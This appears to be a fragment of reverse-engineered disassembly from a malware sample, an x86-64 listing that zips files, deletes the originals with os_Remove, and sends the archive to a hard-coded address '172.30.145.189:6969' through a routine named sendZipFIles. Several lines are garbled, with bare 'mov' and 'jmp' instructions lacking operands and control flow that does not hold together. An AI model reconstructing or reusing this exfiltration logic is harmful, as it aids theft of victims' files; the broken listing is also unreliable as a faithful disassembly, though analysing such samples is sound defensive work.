 mov rbx, [rsp+0E0h+var_B0]
mov rcx, rdx
call zipFiles
test rax, rax
jnz short loc_9A7422
mov rcx, [rsp+0E0h+var_78]
xor eax, eax
nop
jmp short loc_9A7456
loc_9A7422:
add rsp, 0D8h
pop rbp
retn
loc_9A7456:
mov rdx, [rsp+0E0h+var_A0]
nop dword ptr [rax+rax+00h]
cmp rdx, rax
jg short loc_9A742B
loc_9A742B:
mov [rsp+0E0h+var_90], rax
mov [rsp+0E0h+var_70], rcx
mov rax, [rcx]
mov rbx, [rcx+8]
nop dword ptr [rax+00h]
call os_Remove
mov rcx, [rsp+0E0h+var_70]
add rcx, 10h
mov rax, [rsp+0E0h+var_90]
inc rax
mov rax, [rsp+0E0h+var_80]
mov rbx, [rsp+0E0h+var_B0]
call getWorkingDirectory
mov rcx, rax
mov rdi, rbx
lea rax, a17230145189696 ; "172.30.145.189:6969"
mov ebx, 13h
call sendZipFIles
test rax, rax
jz short loc_9A74C9
mov
mov
jmp
movups xmmword ptr [rsp+78h], xmm15
jz short loc_9A749C
loc_9A737B:
mov rax, [rsp+0E0h+var_70]
add rax, 10h
lea rsi, [r8+1]
mov rcx, [rsp+0E0h+var_98]
mov rdx, [rsp+0E0h+var_78]
mov rbx, [rsp+0E0h+var_A0]
mov rax, [rax+8]